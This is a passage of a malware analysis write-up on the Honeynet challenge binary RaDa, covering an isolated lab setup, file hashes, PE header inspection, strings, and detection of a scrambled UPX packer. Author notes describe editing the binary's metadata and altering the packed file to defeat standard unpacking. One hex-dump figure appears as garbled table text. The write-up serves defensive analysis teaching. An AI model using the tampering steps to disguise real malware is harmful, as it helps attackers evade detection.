## <span id="page-16-0"></span>**3 Laboratory Setup**

This section briefly describes a typical malware portable analysis environment. The system used to perform the analysis of the malware is a Pentium 4 laptop machine with 1 GB of RAM and a 40 GB hard disk. This system runs an up to date version of Fedora Core 1 Linux.

To perform the binary analysis at least two other systems will be required:

- One to run the program. This will be a Microsoft Windows XP system because RaDa is a Windows program. It will have all the analysis tools described along this paper (and listed below) installed and ready to use.
- Another to provide responses to all the network requests done by the program, in this case HTTP traffic, and to capture the network traffic crossing the lab network using a sniffer, such as Ethereal, Snort or tcpdump, running in promiscuous mode. This will be a Linux system running a minimum installation of Fedora Core 1 with the Apache web server v2.0.47 installed.

VMware Workstation for Linux (version 4.5.2 build 8848) is being used to run an isolated lab environment. Each of the two systems mentioned above are implemented as VMware machines.

Although it may seem simpler to run the malware in one VMware system and provide the responses to the network requests of the program from the main physical system, this would be very unwise. The binary could be a multiplatform malware and infect the main system (Linux). For the same reason, the main system has been configured to reject any connections from the virtual systems although it is configured as their default gateway. A firewall has been configured in the main system using iptables and strict rules.

The virtual network layout used initially used the 192.168.100.0/24 network, but it was changed after the initial RaDa behavioral analysis to 10.10.10.0/24 (the reasons are explained in section [5\)](#page-29-0). No real network has been used in order to have a real isolated and controlled environment, where only the virtual VMware network is available. The following address assignment was used:

- Windows XP analysis box (VMware guest): 10.10.10.2.
- Linux analysis box (VMware guest): 10.10.10.10.
- Physical Linux laptop (VMware host): 10.10.10.1.

The following is the list of the most relevant Windows tools<sup>[1](#page-17-0)</sup> used for the analysis. Its purpose and usage are detailed along the different sections of this paper:

- Your hexadecimal editor of choice. . .
- Olly Dbg (v 1.10) [\[6\]](#page-55-6): debugger and disassembler.
- BinText (v 3.0) [\[11\]](#page-55-7): Windows strings analyzer.
- RegShot (v 1.7.2) [\[10\]](#page-55-8): registry comparison.
- Filemon [\[7\]](#page-55-9), Regmon [\[8\]](#page-55-10) and TDImon [\[9\]](#page-55-11): Windows activity analysis.

<span id="page-17-0"></span><sup>&</sup>lt;sup>1</sup>Remember to check the integrity of all the different analysis tools downloaded from Internet.

• GT2 ( $v$  0.34) [\[12\]](#page-55-12): file type analyzer.

Other tools, such as netcat, md5deep[\[13\]](#page-55-13), Resource Hacker, Stud PE, upx, ImpREC. . . are referenced during the different analysis phases.

### <span id="page-18-0"></span>**4 Properties of the Malware Specimen**

The first step to categorize the binary and start the analysis was to downloaded from the official Web page of the challenge:

[http://www.honeynet.org/scans/scan32/RaDa.zip.](http://www.honeynet.org/scans/scan32/RaDa.zip) Then, the integrity of the ZIP file was verified using md5deep and sha1deep, version 1.4, confirming that both matched the values published in the challenge Web page:

```
E:\>md5deep RaDa.zip
a75de27ee59ab60e148efe7feee5dd3f E:\RaDa.zip
E:\>sha1deep RaDa.zip
3142cb05c394f2efb8e361b5ea34c6559acedafc E:\RaDa.zip
```
The binary file, called RaDa.exe, was extracted using Windows explorer functionality to deal with compressed files. The file size is 20.992 bytes and its MD5 and SHA-1 values are:

```
E:\>md5deep RaDa.exe
caaa6985a43225a0b3add54f44a0d4c7 E:\RaDa.exe
E:\>sha1deep RaDa.exe
4164423ece62c5c4c287f8c2003b84e4e3a6cfda E:\RaDa.exe
```
Based on the Zip preserved timestamps, it was created Friday, 20th of August, 2004, at 12:28:30. The following list shows other binary information extracted from the standard Windows explorer, see figure [7:](#page-20-0)

- File Version: 1.0.0.0
- Company: Malware
- File Version: 1.00
- Internal Name: RaDa
- Language: English (United States)
- Original File Name: RaDa
- Product Name: RaDa
- Product Version: 1.00



<span id="page-19-0"></span>Figure 6: RaDa file properties (I)



<span id="page-20-0"></span>Figure 7: RaDa file properties (II)

The Company name denotes that this information has probably been manipulated by the binary writer. In other cases, these fields could provide relevant information related to the source of the file. Finally, it is interesting to have a look at the binary icon, a funny fish as shown in figure [6.](#page-19-0)

#### **Begin RW**

The binary file properties were manipulated in the following way before compressing it (using a HEX editor):

- 1. The typical MS-DOS message, This program cannot be run in DOS mode (ASCII) was changed to This program is the binary of SotM 32.
- 2. A reference to a development directory Unicode string, c:\Rada Dev\src\vbproject v22\RaDa.vbp, was substituted by Security through obscurity is the key.
- 3. Another development reference, c:\Program Files\Microsoft Visual Studio\VB98\VB6.OLB was changed to You can learn a lot playing funny security challenges.
- 4. Using the Resource Hacker tool (or a HEX editor) two properties were modified: First one was the Version Info -- CompanyName, from Windows to Malware. Second one was the Version Info -- OriginalFilename, from RaDa.exe to RaDa.
- 5. The Time/Datestamp of the file was modified using an Epoch con-verter[\[14\]](#page-55-14). Using the menu item Tools -- TimeDataStamp -- Adjuster of PE Explorer it was modified from 4125BC33 to 4182D97E (29 October 2004 23:59:59). This was actually a date in the future, the day this challenge results would be published.
- 6. The binary icons were manipulated using the menu item Action -- Replace icons of the Resource Hacker tool. The Blowfish.ico was borrowed from [http://www.slagoon.com/freeware/winicons.html.](http://www.slagoon.com/freeware/winicons.html) Isn't it cool?

#### **End RW**

After this initial analysis, we need to determine the type of file we are dealing with. To do so we could use a generic hexadecimal editor to look at the file header, such as HEX Editor<sup>[\[15\]](#page-56-0)</sup>, v2.0. The file starts (at offset 0x00000000) with the bytes "MZ" (0x4d5a), the typical magic number used for Windows Portable Executable (PE) files. Additionally, the "PE.." (0x50450000) fingerprinting characters are found at offset 0x000000c0. Finally, some bytes at the beginning of the file contain a message related to the challenge, This program is the binary of SotM 32. See figure [8.](#page-22-0)

This last piece of evidence denotes that the binary header has been manipulated, and the message has the same length (38 chars) than the typical message inside Windows PE files, This program cannot be run in DOS mode.

| Hex Editor - [RaDa.exe]<br>$\frac{1010}{2000}$<br>Window<br>File<br>Edit<br>View<br>Tools<br>Help                                                                                                    |                                                                                                    | $ \Box$ $\times$<br>$   \times$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 电量×2Q名<br>š<br>僧<br>G H                                                                                                    | ?<br>€₹<br>團                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | what's<br>inside?                                                                                                    |
| (100000000):<br>4d<br>5a<br>90<br>nn<br>03<br>n٨<br>n٨<br>00000010:<br>b <sub>8</sub><br>00<br>00<br>۵O<br>۵O<br>00<br>00<br>00000020:<br>00<br>00<br>00<br>nn<br>88<br>00<br>00<br>00000030:<br>00<br>nn<br>nn<br>nn<br>ΩO<br>nn<br>nn.<br>00000040:<br>Λ۹<br>nе.<br>nn<br>lle.<br>ьA<br>ħа<br>00000050:<br>69<br>73<br>70<br>72<br>20<br>6f<br>6.<br>65<br>00000060:<br>62<br>2Ω<br>69<br>72<br>61<br>ĥе                    | 00<br>n٨<br>٨n<br>n٥<br>ff<br>n4<br>nη<br>00<br>00<br>00<br>00<br>00<br>40<br>ΩO<br>۵O<br>00<br>00<br>00<br>00<br>00<br>88<br>00<br>00<br>00<br>n٨<br>n٨<br>ΩO<br>n٨<br>n٨<br>eО<br>n٨<br>Ъ8<br>54<br>01<br>21<br>сd<br>сd<br>$4 \cap$<br>73<br>20<br>69<br>20<br>74<br>72<br>6d<br>61<br>74<br>6f.<br>53<br>66<br>2Ω<br>79<br>20<br>6 f | <b>Serial Monitor</b><br>00<br>MZ1<br>. VV<br>00<br>$\ldots$<br>00<br>00<br>the committee of the committee of<br>$.9.7.1$ , $.11$ Th<br>68<br>68<br>is program is th<br>4d<br>e binary of SotM |
| 100000070:<br>2e<br>20<br>32<br>33<br>0d<br>Οđ<br>2е<br>00000080:<br>d9<br>9d<br>dЬ<br>2a<br>4Ъ<br>$\square$ 4<br>aa<br>l00000090 :<br>88<br>9 <sub>C</sub><br>2a<br>36<br>1e<br>a4<br>aa<br>000000a0:<br>35<br>9 <sub>C</sub><br>a <sub>7</sub><br>88<br>2a<br>74<br>aa<br>0000000b0:<br>00<br>00<br>.nn<br>00<br>00<br>00<br>nn.<br>(000000c0)<br>45<br>50<br>00<br>03<br>01<br>۵O<br>4 <sup>°</sup><br>$\vert \cdot \vert$ | 00<br>00<br>24<br>n۵<br>00<br>00<br>00<br>Oа<br>88<br>88<br>9d<br>2a<br>9d<br>2a<br>aa<br>aa<br>88<br>a3<br>88<br>9£<br>35<br>2a<br>f 4<br>aa.<br>88<br>69<br>68<br>52<br>63<br>9d<br>2a<br>aa<br>00<br>00<br>00<br>00<br>00<br>ΩO<br>nn<br>n٨<br>d9<br>82<br>00<br>7е<br>00<br>00<br>۵O<br>41                                           | 00<br>32<br>ŝ<br>88<br>UKAU 1** 11** 11** 1<br>88<br>.6¤∣ *ª ô5£  *ª <br>88<br>t5\$  *ª Rich *ª <br>00<br>L. ~ Ù   A.<br>00<br>PE                                                              |
| For Help, press F1                                                                                                    | Offset: 000000c0 of 00005200, 0%                                                                                                    | Sel: 00000000 - 0000(                                                                                                    |

<span id="page-22-0"></span>Figure 8: RaDa file raw PE header

Following this clues, the Windows tool Stud  $PE[16]$  $PE[16]$ , v1.8.0, was used to confirm the file format. This free PE editor provides lots of relevant header information as shown in figure [9,](#page-23-0) such as the Entry Point value  $(0x00004120)^2$  $(0x00004120)^2$  $(0x00004120)^2$  --that will be used later,— the number of sections (3) and their names (JDR0, JDR1 and .rsrc) —the last one is the Resources section.

This tool also allows using the Advanced tree view in hexeditor function to inspect the binary COFF - Common File Format- and optional headers and the Data Directories, where only an Import and Resource tables are available for this file. The lack of an Export table and of a .reloc section denotes it is not a Windows library (DLL) but an executable file.

The modules, and the functions inside them, imported by the file provide information about the libraries used and help into determining the binary nature. In this case it uses KERNEL32.DLL (common for all Windows executables to handle memory management, input/output operations, and interrupts) and MSVBVM60.DLL, so it has probably been implemented with MS Visual Basic 6.0. More information about the Windows native API and the functions used by binaries can be found at [http://www.winprog.org/tutorial/.](http://www.winprog.org/tutorial/)

Although we are mainly going to focus on Windows analysis, similar steps could have been taken in Linux to get the file type, using the file command. This tool is also available for Windows[\[17\]](#page-56-2), v4.08:

```
C:\>file e:\RaDa.exe
e:\RaDa.exe: MS-DOS executable (EXE), OS/2 or MS Windows
```
Once it is confirmed as a Windows executable, additional information about the file properties can be obtained using tools like Resource Hacker[\[18\]](#page-56-3), v3.4.0,

<span id="page-22-1"></span><sup>2</sup>Typically, Windows executables are loaded at address 0x40000000 (the value of ImageBase.)



<span id="page-23-0"></span>Figure 9: RaDa file PE header with StudPE

a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (\*.res). Its contents confirm the file properties previously extracted and its funny icon. Figures [10](#page-24-0) and [11](#page-24-1) show this program running.

In order to complement the previous analysis it could be interesting to analyze the strings contained in it —now we are only going to focus on the strings related to the file type; other strings will be analyzed later. The strings confirm the file properties and the modules and functions used.

There are several Windows tools to extract the text strings from a file, such as "BinText", v3.0 [\(http://www.foundstone.com/resources/termsofuse.htm?file=bintext.zip\)](http://www.foundstone.com/resources/termsofuse.htm?file=bintext.zip) or "strings", v2.1 [\(http://www.sysinternals.com/ntw2k/source/misc.shtml#strings\)](http://www.sysinternals.com/ntw2k/source/misc.shtml#strings). Both tools are capable of managing Unicode and ASCII characters.





<span id="page-24-0"></span>Figure 10: Resource Hacker RaDa properties

<span id="page-24-1"></span>

Figure 11: Resource Hacker RaDa icon

| File to scan      | E:\RaDa.exe |    |                                        | Browse<br>Go                  |
|-------------------|-------------|----|----------------------------------------|-------------------------------|
| Advanced view     |             |    | Time taken : 0.000 secs                | Text size: 1042 bytes (1.02K) |
| File pos          | Mem pos     | ID | Text                                   |                               |
| A 0000004D        | 0040004D    | 0  | !This program is the binary of SotM 32 |                               |
| A 00000208        | 00400208    | 0  | .rsrc                                  |                               |
| A 00000411        | 0040C011    | 0  | 6B@>CEC                                |                               |
| A 00000442        | 0040C042    | 0  | YMOM@./                                |                               |
| A 00000450        | 0040C050    | 0  | RmR).G                                 |                               |
| <b>A</b> 000006BF | 0040C2BF    | 0  | W81b'#                                 |                               |
| A 00000705        | 0040C305    | 0  | 0BaDa                                  |                               |
| A 0000075E        | 0040C35E    | 0  | $=$ LVB5!                              |                               |
| A 00000817        | 0040C417    | 0  | 7l;uM"                                 |                               |
| A 00000824        | 0040C424    | 0  | $$:4=$ }                               |                               |
| <b>A</b> 00000896 | 0040C496    | 0  | 2Hw4'                                  |                               |
| <b>A</b> 0000092A | 0040C52A    | 0  | $4L,5\$                                |                               |
| A 0000095D        | 0040C55D    | 0  | B:I/KL                                 |                               |
| A 000009A0        | 0040C5A0    | 0  | Form1                                  |                               |

<span id="page-25-0"></span>Figure 12: RaDa strings obtained through BinText

```
Translation
!This program is the binary of SotM 32..
...
Hpp
KERNEL32.DLL
MSVBVM60.DLL
LoadLibraryA
GetProcAddress
ExitProcess
C:\ \&
```
As can be seen, most of the information extracted from the different tools corroborates the evidences found in the initial analysis. For example, the strings values confirm the usage of specific libraries (DLLs) also obtained through Stud PE, the file properties or the modified message mentioned before.

Analyzing the output associated to the strings contained in the file, it seems it has been compressed or encrypted through a packer, because all strings seem to be obfuscated, see figure [12,](#page-25-0) except for the strings shown above. This fact can also be supported loading the binary into a disassembler tool and looking to the binary code.

This initial guess seems to be also confirmed by the zip compression ratio for this executable, which was 18% (from 20.992 to 17.118 bytes). This was the first suspicious evidence about the file type because, the typical compression ratio for Windows executable files (for all the standard compression tools) is around 45% or above, even using the fastest WinZIP compression options

[\(http://www.maximumcompression.com/data/exe.php](http://www.maximumcompression.com/data/exe.php) and

[http://www.maximumcompression.com/data/dll.php\)](http://www.maximumcompression.com/data/dll.php). A specific PE compression test (comparing different packers) is available at [http://pect.y11.net.](http://pect.y11.net)

An in depth analysis is required, so the next step is trying to determine the type of packer used. The Windows command line tool GT2, v0.34

[\(http://philip.helger.com/gt/p](http://philip.helger.com/gt/p_gt2.htm) gt2.htm), was used to obtain the internal binary format. See figure [13.](#page-27-0)

It seems the file has been packed with UPX[\[20\]](#page-56-4), a very commonly used packer nowadays.

This tool also provides other relevant data, such as the minimum OS version it will run on (4.00 or "Win95 or NT4"), information stored in the MajorOSVersion field of the binary optional headers, the linker version (6.00) from the Major and MinorLinkerVersion fields or the architecture type (32 bits), and information about all the binary components.

All this information is also available through  $Stud$ - $PE$ ; both tools are very similar, and probably one of the most useful features of Stud PE, not mentioned before, is the Signature option, which tries to determine the type of file loaded comparing it with a built-in database of 400 file types. As it can be seen, it also found that the file is a binary UPX compressed file, although it had been scrambled. See figure [14.](#page-27-1)

To unpack the file, the UPX reversible native features can be used through the upx[\[20\]](#page-56-4) tool, v1.25w:

C:\>upx -d e:\RaDa.exe

Ultimate Packer for eXecutables

Copyright (C) 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004



<span id="page-27-0"></span>

| e: \rada.exe                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| D Sections   fx Functions   Rs Resources D<br>Signature                                                                                                    | $\left  \cdot \right $<br>R Procs   * Options                                                                                       |
| Database contains: 400 file type signatures<br>BJFNT 1.1b > :MARQUIS:<br>BJFNT 1.2rc -> :MARQUIS:<br>$\text{BJFNT 1.3} > \text{MAROUS}.$<br>32Lite 0.03a -> Oleg Prokhorov<br>AcidCrypt -> AciDLeo<br>Alloy 1.x.2000 -> Prakash Gautam<br>APatch GUI 1.x -> Joergen Ibsen<br>Armadillo 1.60a -> Silicon Realms Toolworks<br>Armadillo 1.71 -> Silicon Realms Toolworks<br>$F$ Hard<br>Detected Detection mode: C Standard<br>UPX 0.89.6 - 1.02 / 1.05 - 1.24 -> Markus Laszlo | Database info<br>prog: PEid 0.9<br>auth: Snaker&Qwe<br>date: 15/08/2003<br>Database actions:<br>Add new signature<br>Rescan<br>Sync |

<span id="page-27-1"></span>Figure 14: RaDa file type signature obtained through StudPE

```
UPX 1.25w Markus F.X.J. Oberhumer & Laszlo Molnar Jun 29th 2004
       File size Ratio Format Name
       -------------------- ------ ----------- -----------
upx: e:\RaDa.exe: CantUnpackException: file is modified/hacked/protected; take care!!!
Unpacked 0 files.
C: \>
```
It seems the UPX packaged file has been scrambled and the standard uncompressing method doesn't work, therefore other methods must be used. The goal is to dump the process memory once the binary is running and has unpacked itself into memory. To do so, tools such as OllyDbg or LordPE[\[19\]](#page-56-5) can be used. The later requires to execute the binary in an uncontrolled environment, so we preferred to use the former. This task will be described in the code analysis section.

Up to this point, and making an analogy with the explorers of the ancient Egypt, we have performed the initial analysis of the Aladdin lamp (the binary), its type has been determined, and now, we need to rub it, in order to make the genie appear —the binary strings— and give us all the information we need.

**Begin RW**

Some file aspects were modified after compressing it with UPX, because googling for the term "upx", the UPX compressor[\[20\]](#page-56-4) shows up in the first entry making the analysis too easy:

```
E:\>upx -9 -k RaDa.exe
                   Ultimate Packer for eXecutables
Copyright (C) 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004
            Markus F.X.J. Oberhumer & Laszlo Molnar Jun 29th 2004
      File size Ratio Format Name
                        -------------------- ------ ----------- -----------
    57344 -> 20992 36.61% win32/pe RaDa.exe
Packed 1 file.
E:
```
